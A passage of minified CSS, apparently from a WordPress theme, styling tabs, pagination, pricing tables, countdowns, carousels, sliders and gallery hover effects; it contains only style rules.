.tabs{overflow:visible;}.tabs-style-2.tabs-style-title .tabs li{width:auto;margin-bottom:5px;margin-left:20px;margin-right:20px;}.tabs-style-2 .tabs li{width:80px;margin-bottom:5px;}.tabs-style-2 .tab-title{text-align:center;background-color:#fff;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;padding:20px;position:relative;top:0;box-shadow:0 1px 1px #e6e6e6;}.tabs-style-2 .tab-title:hover{background-color:#49c5b6;color:#fff;box-shadow:0 10px 25px #e6e6e6;-webkit-box-shadow:0 10px 25px #e6e6e6;top:-2px;}.tabs-style-2 .tab-title:hover span{color:#fff;}.tabs-style-2 .tab-title i{font-size:35px;display:block;margin-bottom:16px;margin-left:10px;margin-right:10px;}.tabs-style-2.tabs-left{text-align:left;}.tabs-style-2.tabs-left .tab-title{text-align:left;}.tabs-style-2.tabs-right{text-align:right;}.tabs-style-2.tabs-right .tab-title{text-align:right;}.tabs-style-2 .active .tab-title{background-color:#49c5b6;color:#fff;box-shadow:0 10px 25px #e6e6e6;-webkit-box-shadow:0 10px 25px #e6e6e6;top:-2px;}.image-bg .tabs-style-2 .active .tab-title i{color:#fff;}.tabs-style-2 .active .tab-title span{color:#fff;}@media all and (max-width: 768px){.tabs-style-2 .tabs li{margin-bottom:0 !important;margin-right:0;width:25%;}.tabs-style-2 .tab-title i{font-size:32px;}}@media all and (max-width: 480px){.tabs-style-2{text-align:left;}.tabs-style-2 .tabs li{width:100% !important;margin:0 0 15px 0 !important;}}.tabs-style-3 .tabs-content-text{margin-top:20px;}.tabs-style-3 .tabs{border-bottom:1px solid #d2d6d5;margin-bottom:0;overflow:visible;}.tabs-style-3 .tabs > li{margin-right:30px;margin-bottom:0;float:none;}.tabs-style-3 .tab-title{padding:0 0 15px 0;color:#252525;border-radius:0;border:none;border-bottom:1px solid transparent;margin-bottom:-1px;}@media all and (max-width: 480px){.tabs-style-3 .tab-title{padding-bottom:0;}}.tabs-style-3 .tab-title span{color:#252525;padding-right:0;}.tabs-style-3 .tab-title i{color:#252525;opacity:1;}.image-bg .tabs-style-3 .tab-title span,.bg-dark .tabs-style-3 .tab-title span,.bg-primary .tabs-style-3 .tab-title span,.image-bg .tabs-style-3 .tab-title i,.bg-dark .tabs-style-3 .tab-title i,.bg-primary .tabs-style-3 .tab-title i{color:#fff;}.tabs-style-3 .tab-title:hover{background-color:transparent;color:#49c5b6;}.tabs-style-3 .tab-title:hover span,.tabs-style-3 .tab-title:hover i{color:#49c5b6;}.tabs-style-3 .active .tab-title{background:transparent;color:#49c5b6;border-color:#49c5b6;}.tabs-style-3 .active .tab-title span{color:#49c5b6;}.tabs-style-3 .active .tab-title:hover{background-color:transparent;border-color:#49c5b6;}.tabs-style-3 .active .tab-title i{color:#49c5b6;opacity:1;}.tabs-style-3.vertical .tabs{border-color:transparent;}.tabs-style-3.vertical .tab-title{border:none;padding:15px 0;}.tabs-style-3.vertical > .tabs li{margin-bottom:0;border-top:1px solid #d2d6d5;}.tabs-style-3.vertical > .tabs li:last-child{border-bottom:1px solid #d2d6d5;}@media (max-width: 768px){.tabs-style-3.vertical .tab-content{margin-top:30px;}}.tabs-content .tabs-content-text > li{opacity:0;visibility:hidden;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;display:none;}.tabs-content .tabs-content-text .active{opacity:1;visibility:visible;display:block;}.tabs-content .tabs-style-2{display:block;}.progress-bars{margin-bottom:32px;}.progress-bars:last-child{margin-bottom:0;}.progress-bars .maintitle{font-size:16px;font-family:Poppins;font-weight:500;padding-bottom:2px;line-height:1;}.bg-light .progress-bars .maintitle,.bg-secondary .progress-bars .maintitle{color:#252525;}.progress-bars.big-progress .meter{height:10px;}.progress-bars .meter{height:5px;border-radius:30px;position:relative;margin:8px 0 15px 0;background:rgba(0,0,0,0.043);}.progress-bars .meter > span{border-radius:30px;display:block;height:100%;background-color:transparent;position:relative;}.progress-bars .meter > span strong{position:absolute;right:0px;top:-25px;line-height:14px;display:block;border:0;padding:5px 0;font-size:14px;}.bg-light .progress-bars .meter > span strong,.bg-secondary .progress-bars .meter > span strong{color:#252525;}.progress-bars .meter > span:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;}.progress-bars .meter.primary > span{background-color:#49c5b6;}.progress-bars .meter.warning > span{background-color:rgba(213,37,23,0.5);}.progress-bars .meter.danger > span{background-color:#eb4c49;}.progress-bars .meter.success > span{background-color:rgba(66,168,15,0.5);}.breadcrumb{margin-bottom:24px;display:inline-block;padding:4px 16px;background:transparent;border-radius:50px;color:#404044 !important;border:1px solid #e8e8e8;}@media (max-width: 768px){.breadcrumb{padding:4px 15px;border-radius:6px;}}.breadcrumb li{color:#404044 !important;}.breadcrumb li a{color:#8b8b92;opacity:1 !important;}.breadcrumb li a:hover{color:#404044;}.breadcrumb li.active{color:#404044 !important;}.breadcrumb >li+li:before{border:2px solid transparent;content:"";height:0;width:0;pointer-events:none;display:inline-block;border-color:#767676;margin:0 8px 2px 8px;padding:0;border-radius:50%;}@media (max-width: 768px){.breadcrumb >li+li:before{margin:0 4px 2px 4px;}}.overlay .breadcrumb{color:#fff !important;border-color:rgba(255,255,255,0.9);}.overlay .breadcrumb li{color:#fff !important;}.overlay .breadcrumb li a{color:rgba(255,255,255,0.9);}.overlay .breadcrumb li a:hover{color:#fff;}.overlay .breadcrumb li.active{color:#fff !important;}.overlay .breadcrumb >li+li:before{border-color:#fff;}.breadcrumb li a,.breadcrumb li{font-size:15px;}@media (max-width: 768px){.breadcrumb li a,.breadcrumb li{font-size:12px;}}.image-bg .single-post .breadcrumb-style li a{color:#fff !important;}.image-bg .single-post .breadcrumb-style li a:hover,.image-bg .single-post .breadcrumb-style li a,.image-bg .single-post .breadcrumb-style li,.image-bg .single-post .breadcrumb-style li a:hover{background:transparent !important;border:none !important;margin:0;padding:0 !important;color:rgba(255,255,255,0.9) !important;}.header-single-meta{font-size:14px;}.header-single-meta .avatar{border-radius:50%;margin-right:7px;}.pagination{margin:0;clear:both;}.pagination li{font-family:'Open Sans', Helvetica;}.pagination li a,.pagination li a:focus,.pagination li a:hover,.pagination li.active a,.pagination li.active a:focus,.pagination li.active:hover a,.pagination li.active:hover a:focus{border:none;margin:0 4px !important;font-size:18px;font-weight:600;width:45px;height:45px;line-height:35px;text-align:center;color:#252525;background:#fff;overflow:hidden;-webkit-transition:all 0.4s cubic-bezier(0.4,0,0.2,1);transition:all 0.4s cubic-bezier(0.4,0,0.2,1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.08);box-shadow:0 0 10px rgba(0,0,0,0.08);border-radius:100% !important;text-shadow:none;}.pagination li.active a,.pagination li.active a:focus,.pagination li.active:hover a,.pagination li.active:hover a:focus{color:#b1b7bd;}.pagination li:not(.active) a:focus,.pagination li:not(.active) a:hover{color:#49c5b6;}.post-nav-links{margin:20px 0 0 0;display:block;padding:0;border-radius:0;font-size:0;clear:both;}.post-nav-links .post-page-numbers{font-family:'Open Sans', Helvetica;}.post-nav-links a.post-page-numbers,.post-nav-links a.post-page-numbers:focus,.post-nav-links a.post-page-numbers:hover,.post-nav-links .post-page-numbers.current,.post-nav-links .post-page-numbers.current:focus,.post-nav-links .post-page-numbers.current:hover{border:none;margin:0 4px !important;font-size:18px;font-weight:600;width:45px;height:45px;line-height:45px;display:inline-block;text-align:center;color:#252525;background:#fff;overflow:hidden;-webkit-transition:all 0.4s cubic-bezier(0.4,0,0.2,1);transition:all 0.4s cubic-bezier(0.4,0,0.2,1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.08);box-shadow:0 0 10px rgba(0,0,0,0.08);border-radius:100% !important;text-shadow:none;}.post-nav-links .post-page-numbers.current,.post-nav-links .post-page-numbers.current:focus,.post-nav-links .post-page-numbers.current:hover{color:#b1b7bd;}.post-nav-links .post-page-numbers:not(.current):focus,.post-nav-links .post-page-numbers:not(.current):hover{color:#49c5b6;}.page-numbers{font-family:'Open Sans', Helvetica;border:1px solid #e8e8e8;line-height:1.4;text-decoration:none;height:32px;padding:4px 12px;text-align:center;padding-top:6px;color:#222;font-weight:300;position:relative;}.page-numbers:hover,.page-numbers:focus,.page-numbers.current,.page-numbers.current:hover,.page-numbers.current:focus{background:#222;color:#fff;border-color:#222;}.woocommerce-pagination > .page-numbers{margin:0;border:none !important;}.woocommerce-pagination > .page-numbers:hover,.woocommerce-pagination > .page-numbers:focus{background:transparent;border-color:#222;color:inherit;}.woocommerce-pagination > .page-numbers li{font-family:'Open Sans', Helvetica;border:none !important;}.woocommerce-pagination > .page-numbers li:first-child > a,.woocommerce-pagination > .page-numbers li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.woocommerce-pagination > .page-numbers li:last-child > a,.woocommerce-pagination > .page-numbers li:last-child > span{margin-right:0;border-top-right-radius:4px;border-bottom-right-radius:4px;}.woocommerce-pagination > .page-numbers li .page-numbers{border:1px solid #e8e8e8;margin-left:-1px;width:36px;height:36px;line-height:36px;border-radius:4px% !important;margin:0 7px !important;font-size:12px;padding:0;text-align:center;color:#222;font-weight:300;}.woocommerce-pagination > .page-numbers li a:focus,.woocommerce-pagination > .page-numbers li a:hover,.woocommerce-pagination > .page-numbers li .current,.woocommerce-pagination > .page-numbers li .current:hover,.woocommerce-pagination > .page-numbers li .current:focus,.woocommerce-pagination > .page-numbers li.active a,.woocommerce-pagination > .page-numbers li.active a:focus,.woocommerce-pagination > .page-numbers li.active:hover a,.woocommerce-pagination > .page-numbers li.active:hover a:focus{background:#222 !important;color:#fff !important;border-color:#222 !important;}.bbp-pagination-links a,.bbp-pagination-links span{margin:0 7px !important;font-size:12px;border-radius:50%;}.bbp-pagination-links a:hover,.bbp-pagination-links a:focus,.bbp-pagination-links span:hover,.bbp-pagination-links span:focus{background-color:transparent;border-color:#222;}.bbp-pagination-links span.current{background:#222 !important;color:#fff !important;border-color:#222 !important;}.feature.boxed{padding:0;}.feature{margin-bottom:24px;}.feature.bordered{padding:32px;border:1px solid #d2d6d5;}.feature p:last-child{margin-bottom:0;}@media all and (max-width: 768px){.feature.bordered{padding:24px;}}@media all and (max-width: 990px){.feature .icon-lg{font-size:40px;}}.image-bg .feature h1,.image-bg .feature h2,.image-bg .feature h3,.image-bg .feature h4,.image-bg .feature h5,.image-bg .feature h6{color:#fff;}.image-bg .feature p,.image-bg .feature span:not(.btn-text),.image-bg .feature li{color:#fff;}.image-bg .feature i{color:#fff;}.image-bg .feature.bordered{border-color:rgba(255,255,255,0.4);}.image-bg .feature.boxed{background:rgba(34,34,34,0.4);}.image-bg .testimonials .feature{background:transparent !important;}.bg-light .feature.bordered{border-color:rgba(34,34,34,0.2);}.pricing-standard{border:1px solid #e8e8e8;background-color:#fff;padding:48px 20px 20px 20px;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;border-radius:6px;}.bg-dark .pricing-standard,.bg-graydark .pricing-standard{border-color:#fff;}.pricing-standard .pricing-header{background-color:transparent;margin:-50px -20px 0 -20px;padding:15px 32px;z-index:1;position:relative;border-bottom:1px solid rgba(0,0,0,0.05);}.pricing-standard .pricing-header .pricing-icon{margin:-50px auto 0 auto;padding-bottom:30px;}@media all and (max-width: 768px){.pricing-standard .pricing-header .pricing-icon{margin-top:0;}}.pricing-standard .pricing-header .pricing-icon i{margin:0 auto;border-radius:50%;width:100px;height:100px;text-align:center;vertical-align:middle;line-height:100px !important;box-shadow:0px 5px 20px 0px #bbb;position:relative;display:block;}.pricing-standard .pricing-header .widgettitle{font-size:20px;font-weight:600;}.pricing-standard .pricing-header .widgetsubtitle{font-size:16px;line-height:20px;font-weight:400;}.pricing-standard .pricing{margin:0 -20px;z-index:2;position:relative;padding:0 28px 45px 28px;}.pricing-standard .pricing .lead{font-weight:600;}.pricing-standard .price{font-family:Poppins, Helvetica;letter-spacing:1px;font-size:60px;display:inline-block;margin-bottom:8px;margin-top:45px;font-weight:700;letter-spacing:0;}.bg-dark .pricing-standard .price,.bg-graydark .pricing-standard .price{color:#fff;}.pricing-standard .price span{font-size:35px;vertical-align:super;}.pricing-standard p:last-child{margin-bottom:0;}.pricing-standard ul{line-height:40px;text-align:center;margin:0 -20px;padding:0 0 20px 0;}.pricing-standard ul li{border-bottom:1px solid rgba(0,0,0,0.05);}.pricing-standard ul li:first-child{border-top:1px solid rgba(0,0,0,0.05);}.pricing-standard ul li:nth-child(odd){background-color:rgba(0,0,0,0.02);}.countdown{font-family:Poppins, Helvetica;letter-spacing:1px;letter-spacing:-0.03em;font-size:40px;line-height:62px;font-weight:600;}.image-bg:not(.bg-light) .countdown{color:#fff;}.header-single .countdown,.header-slider .countdown{margin-top:30px;}@media all and (max-width: 990px){.countdown{font-size:32px;line-height:32px;}}@media all and (max-width: 480px){.countdown{font-size:18px;line-height:22px;}}.countdown-legacy{font-family:Poppins, Helvetica;letter-spacing:1px;letter-spacing:-0.03em;font-size:40px;line-height:42px;font-weight:600;padding:0;margin-left:-12px;margin-right:-12px;}.countdown-legacy span{display:block;font-size:16px;}@media (max-width: 600px){.countdown-legacy span{font-size:10px;}}.countdown-legacy .countdown-part{min-width:150px;display:inline-block;padding:3rem 2rem 1.5rem 2rem;margin-left:12px;margin-right:12px;margin-bottom:24px;background-color:rgba(255,255,255,0.25);}@media (max-width: 768px){.countdown-legacy .countdown-part{margin-bottom:5px;}}@media (max-width: 600px){.countdown-legacy .countdown-part{min-width:auto;margin:2px;padding:5px;}}.image-bg:not(.bg-light) .countdown-legacy{color:#fff;}@media all and (max-width: 990px){.countdown-legacy{font-size:32px;line-height:32px;}}@media all and (max-width: 480px){.countdown-legacy{font-size:22px;line-height:22px;padding:0;}}.page-title{padding:0;}.page-title.image-bg{border-bottom:0;}.page-title.fullscreen{height:100vh !important;padding-top:0;}.page-title .container{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;}.page-title .container .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.menu-overlay .page-title .container{margin-top:20px;}.page-title-large-center,.page-title-large{height:440px;}.page-title-large-center.image-bg,.page-title-large.image-bg{height:440px + 200;}@media (max-width: 768px){.page-title-large-center.image-bg,.page-title-large.image-bg{height:440px;}}.page-title-large .breadcrumb,.page-title-basic .breadcrumb,.page-title-large-center .breadcrumb,.page-title-center .breadcrumb{position:relative;margin-bottom:0;margin-top:30px;}@media (max-width: 640px){.page-title-large .breadcrumb,.page-title-basic .breadcrumb,.page-title-large-center .breadcrumb,.page-title-center .breadcrumb{margin-top:15px;}}.page-title-center,.page-title-basic{height:230px;}.page-title-center.image-bg,.page-title-basic.image-bg{height:400px;}.page-title-basic .breadcrumb{top:8px;}@media all and (max-width: 768px){.page-title .text-right{text-align:left !important;}}.woocommerce .shop-box .button,.shop-box .button{display:block;z-index:4;position:absolute;top:0;left:0;border-radius:0;width:100%;padding:0;padding-top:18px;padding-bottom:18px;font-size:14px;color:#fff;opacity:1;text-align:center;background-color:#49c5b6;transition:all .25s cubic-bezier(.455,.03,.515,.955);transform:translate3d(0,-100px,0);border:none;text-transform:none;line-height:1;height:auto;}.woocommerce .shop-box .button:hover,.woocommerce .shop-box .button:focus,.shop-box .button:hover,.shop-box .button:focus{background:#55c9bb;border:none;color:#fff;}.woocommerce .shop-box .button.loading,.shop-box .button.loading{opacity:.85;padding-right:0;}.woocommerce .shop-box .button.loading:after,.shop-box .button.loading:after{top:18px !important;}.woocommerce .shop-box:hover .button,.shop-box:hover .button{transform:translate3d(0,0,0);}.shop-outer-title-icons img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none;}.hover-block{position:relative;overflow:hidden;background:#000;}.hover-block img{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.hover-block:hover img{opacity:.2;-webkit-backface-visibility:hidden;}.hover-block:hover .hover-state *{transform:translate3d(0,0px,0) scale(1);-webkit-transform:translate3d(0,0px,0) scale(1);}.hover-block:hover .hover-state{opacity:1;}.hover-block .hover-state{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;position:absolute;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0;width:100%;}.hover-block .hover-state .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.hover-block.hover-zoom{background-color:transparent;}.hover-block.hover-zoom:hover img{opacity:1;transform:scale(1.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);}.hover-state{z-index:99;padding:0 40px;}.hover-state h1,.hover-state h2,.hover-state h3,.hover-state h4,.hover-state h5,.hover-state h6{color:#fff;}.hover-state p,.hover-state span:not(.btn-text),.hover-state li{color:#fff;}.hover-state *{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transform:translate3d(0,30px,0) scale(1.05);-webkit-transform:translate3d(0,30px,0) scale(1.05);}.hover-state *:last-child{margin-bottom:0;}.inset-shadow{position:relative;}.inset-shadow:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 0 0 transparent;transition:box-shadow 1s cubic-bezier(.2,1,.22,1);-webkit-transition:box-shadow 1s cubic-bezier(.2,1,.22,1);}.inset-shadow:hover:after{box-shadow:inset 0 0 0 15px #fff;}.inset-shadow img{position:relative;}.inset-shadow-show{position:relative;}.inset-shadow-show:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 0 0 0 15px #0c0c0c;transition:box-shadow 1s cubic-bezier(.2,1,.22,1);-webkit-transition:box-shadow 1s cubic-bezier(.2,1,.22,1);}.zoom-line:hover{opacity:.4;}.masonry-item .zoom-line:hover{opacity:1;}.zoom-line:hover .zoom-line-image{transform:scale(1.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);}.zoom-line:hover .zoom-line-caption:before{opacity:.4;}.zoom-line:hover .zoom-line-caption-inner:before{left:0;transition:.4s left cubic-bezier(.165,.84,.44,1);}.zoom-line:hover .zoom-line-caption-inner:after{right:0;transition:.4s right cubic-bezier(.165,.84,.44,1);}.zoom-line:hover .zoom-line-title-inner{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;transition:.6s transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line:hover .zoom-line-subtitle-inner{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;transition:.6s transform cubic-bezier(.165,.84,.44,1) .2s, .6s opacity cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line .zoom-line-image{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transition:1.2s -webkit-transform cubic-bezier(.165,.84,.44,1);transition:1.2s transform cubic-bezier(.165,.84,.44,1);}.zoom-line .zoom-line-caption{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:2;}.zoom-line .zoom-line-caption:before{position:absolute;top:0;right:0;bottom:0;left:0;background:#1d1d1b;opacity:0;content:'';transition:.7s opacity cubic-bezier(.165,.84,.44,1);}.zoom-line .zoom-line-caption-inner{position:absolute;top:55%;right:35px;bottom:0;left:35px;z-index:1;}.zoom-line .zoom-line-caption-inner:before,.zoom-line .zoom-line-caption-inner:after{position:absolute;top:0;right:0;height:1px;background:#fff;opacity:.4;content:'';}.zoom-line .zoom-line-caption-inner:before{left:50%;right:50%;transition:.5s left cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line .zoom-line-caption-inner:after{left:50%;right:50%;transition:.5s right cubic-bezier(.165,.84,.44,1) .2s;}.zoom-line .zoom-line-title{position:absolute;right:0;bottom:95%;left:0;margin:12px 0;padding-bottom:8px;font-size:27px;color:#fff;overflow:hidden;}@media (min-width: 768px){.col-sm-8 .zoom-line .zoom-line-title,.col-sm-6 .zoom-line .zoom-line-title,.col-sm-12 .zoom-line .zoom-line-title{bottom:98%;}}.zoom-line .zoom-line-title-inner{position:relative;opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);transition:.6s transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);font-size:28px;line-height:31px;}.zoom-line .zoom-line-subtitle{position:absolute;top:3px;right:0;left:0;margin:10px 0 0;font-size:14px;line-height:20px;color:#fff;overflow:hidden;}.zoom-line .zoom-line-subtitle-inner{position:relative;display:block;opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);transition:.6s -webkit-transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);transition:.6s transform cubic-bezier(.165,.84,.44,1), .6s opacity cubic-bezier(.165,.84,.44,1);}@media all and (min-width: 1200px){body:not(.menu-overlay) .fullscreen.image-slider{overflow:hidden;}body:not(.menu-overlay) .fullscreen.image-slider .carousel-one-item-fade .owl-dots{margin-top:-180px;}}.image-slider{position:relative;}.image-slider .slides{position:relative;overflow:hidden;}.image-slider .slides li{position:relative;}.image-slider .slides li>img{width:100%;}.row .image-slider{margin-bottom:24px;}.image-slider.height-70 .slides li{height:70vh;min-height:600px;}@media all and (max-width: 768px){.image-slider.height-70 .slides li{height:auto;min-height:none;padding:80px 0;}.image-slider.height-70 .vertical-alignment{top:0;transform:none;-webkit-transform:none;}}.flex-direction-nav a{opacity:1;text-shadow:none;color:rgba(0,0,0,0);width:24px;height:24px;margin:-12px 0 0;}.flex-direction-nav a.flex-next{right:16px;}.flex-direction-nav a.flex-next:before,.flex-direction-nav a.flex-prev:before{content:"\e649";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;color:#fff;}.flex-direction-nav a.flex-prev{left:16px;}.flex-direction-nav a.flex-prev:before{content:"\e64a";}.flex-control-nav li a{background:none;border:2px solid #252525;width:10px;height:10px;}.controls-inside .flex-control-nav li a,.image-bg .flex-control-nav li a{border-color:#fff;}.controls-inside .flex-control-nav li a.flex-active,.image-bg .flex-control-nav li a.flex-active{background:#fff;}.controls-inside .flex-control-nav{bottom:24px;z-index:10;}@media all and (max-width: 768px){.flex-direction-nav{display:none;}}.slider-thumb,.slider-thumb-rtl{max-width:960px;margin:0 auto;}.slider-thumb .flex-control-thumbs,.slider-thumb-rtl .flex-control-thumbs{margin:0;}.slider-thumb .flex-direction-nav a,.slider-thumb-rtl .flex-direction-nav a{width:auto;height:auto;font-size:0;color:#fff;top:50%;position:absolute;margin:0;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);}.slider-thumb .flex-direction-nav a.flex-next,.slider-thumb-rtl .flex-direction-nav a.flex-next{right:0;}.slider-thumb .flex-direction-nav a.flex-prev,.slider-thumb-rtl .flex-direction-nav a.flex-prev{left:0;}.slider-thumb .flex-direction-nav a.flex-next:before,.slider-thumb .flex-direction-nav a.flex-prev:before,.slider-thumb-rtl .flex-direction-nav a.flex-next:before,.slider-thumb-rtl .flex-direction-nav a.flex-prev:before{padding:20px 10px;background:rgba(10,10,10,0.5);border:0px solid transparent;font-size:20px !important;display:inline-block;text-align:center;vertical-align:middle;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;}.slider-thumb .flex-direction-nav a.flex-next:hover:before,.slider-thumb .flex-direction-nav a.flex-prev:hover:before,.slider-thumb-rtl .flex-direction-nav a.flex-next:hover:before,.slider-thumb-rtl .flex-direction-nav a.flex-prev:hover:before{border-top-width:40px;border-bottom-width:40px;}.tooltip{transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;}.intro-carousel .owl-dots,.intro-carousel .owl-nav{position:absolute;top:90px;left:9.5%;right:auto;z-index:2;}.intro-carousel.intro-left .owl-dots,.intro-carousel.intro-left .owl-nav{position:absolute;left:auto;right:9.5%;}.intro-carousel .owl-nav{border-radius:0;background:#49c5b6;position:absolute;right:50%;z-index:1;margin-right:0;top:auto;left:auto;bottom:0;}@media (max-width: 990px){.intro-carousel .owl-nav{right:0 !important;left:auto !important;}}.intro-carousel .owl-nav .owl-next,.intro-carousel .owl-nav .owl-prev{margin:0;color:#fff;padding:25px 30px;line-height:1;}@media (max-width: 768px){.intro-carousel .owl-nav .owl-next,.intro-carousel .owl-nav .owl-prev{padding:15px 20px;}}.intro-carousel.intro-left .owl-nav{right:auto;z-index:1;margin-left:0;margin-right:0;left:50%;}.intro-carousel .owl-nav .owl-next{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;right:0;}.intro-carousel .owl-nav .owl-next:hover{transform:translate3d(7px,0,0);-webkit-transform:translate3d(7px,0,0);-moz-transform:translate3d(7px,0,0);}.intro-carousel .owl-nav .owl-next:before{color:#fff !important;font-size:18px !important;}.intro-carousel .owl-nav .owl-prev{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;left:0;}.intro-carousel .owl-nav .owl-prev:hover{transform:translate3d(-7px,0,0);-webkit-transform:translate3d(-7px,0,0);-moz-transform:translate3d(-7px,0,0);}.intro-carousel .owl-nav .owl-prev:before{color:#fff !important;font-size:18px !important;}.box-content.image-half .widgettitle,.box-content.image-standard .widgettitle,.box-center-caption .box-center-caption-inner .widgettitle,.intro-carousel .image-square .widgettitle{font-weight:700;margin-bottom:30px;}.box-content.image-half .widgetsubtitle,.box-content.image-standard .widgetsubtitle,.box-center-caption .box-center-caption-inner .widgetsubtitle,.intro-carousel .image-square .widgetsubtitle{color:#49c5b6;}.vc_row .box-top-bottom .widgetsubtitle{color:#49c5b6;font-size:10px;text-transform:uppercase;font-weight:600;letter-spacing:1px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;margin-bottom:8px;}.logo-carousel .owl-dots{display:none;}.logo-carousel .owl-theme .owl-nav .owl-next:before,.logo-carousel .owl-theme .owl-nav .owl-prev:before{content:"\f105";font-family:"FontAwesome";font-size:25px;color:#252525;line-height:1;}.logo-carousel .owl-theme .owl-nav .owl-prev:before{content:"\f104";}.logo-carousel:hover .owl-nav .owl-next,.logo-carousel:hover .owl-nav .owl-prev{opacity:1;visibility:visible;}.logo-carousel:hover .owl-prev{left:0;}.logo-carousel:hover .owl-next{right:0;}.logo-carousel .owl-prev{left:15px;}.logo-carousel .owl-next{right:15px;}.logo-carousel .owl-nav .owl-next,.logo-carousel .owl-nav .owl-prev{margin-top:-40px;display:block !important;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.logo-carousel-rtl img,.logo-carousel img,.logo-carousel-owl img,.logo-carousel-owl-rtl img,.testimonials .quote-author img,.image-small,.image-xxs,.image-xs,.image-s{width:auto !important;display:inline-block !important;}.logo-carousel-owl li,.logo-carousel li,.logo-carousel-owl-rtl li,.logo-carousel-rtl li,.logo-standard img{text-align:center;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:0.5;}.logo-carousel-owl li:hover,.logo-carousel li:hover,.logo-carousel-owl-rtl li:hover,.logo-carousel-rtl li:hover,.logo-standard img:hover{opacity:1 !important;}.logo-carousel-owl li img,.logo-carousel li img,.logo-carousel-owl-rtl li img,.logo-carousel-rtl li img,.logo-standard img img{max-height:60px;}.logo-standard .col-sm-3{margin-right:-1px;margin-bottom:-1px;border:1px solid #e8e8e8;display:inline-block;min-height:120px;line-height:120px;padding-top:16px;padding-bottom:16px;}@media (max-width: 768px){.logo-standard .col-sm-3{width:50%;}}@media (max-width: 640px){.logo-standard .col-sm-3{width:100%;display:block;}}.logo-carousel-owl .owl-nav,.logo-carousel-owl-rtl .owl-nav{display:none !important;}.logo-carousel-owl .owl-dots,.logo-carousel-owl-rtl .owl-dots{margin-top:40px;display:none !important;}@media all and (max-width: 768px){.logo-carousel .slides li,.logo-carousel-rtl .slides li{width:100%;}}.text-slider .flex-direction-nav li a:before{color:#0c0c0c;}.image-bg .text-slider .flex-direction-nav li a:before{color:#fff;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;opacity:.5;}.image-bg .text-slider .flex-direction-nav li a:hover:before{opacity:1;}.text-slider .flex-direction-nav a.flex-prev{left:-60px;}.text-slider .flex-direction-nav a.flex-next{right:-60px;}.masonry-flip .project:hover .overlay-default,.lightbox-gallery .project:hover .overlay-default{background-color:rgba(0,0,0,0.8);}.masonry-flip .meta-caption .to-top:before,.lightbox-gallery .meta-caption .to-top:before{left:0;right:0;margin-left:auto;margin-right:auto;}.masonry-flip .circled-icon,.lightbox-gallery .circled-icon{box-shadow:0 4px 7px rgba(73,197,182,0.48);background-color:#49c5b6;border:none;}.lightbox-gallery{position:relative;overflow:hidden;}.lightbox-gallery ul,.lightbox-gallery li{position:relative;overflow:hidden;}.lightbox-gallery li{width:25%;float:left;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s 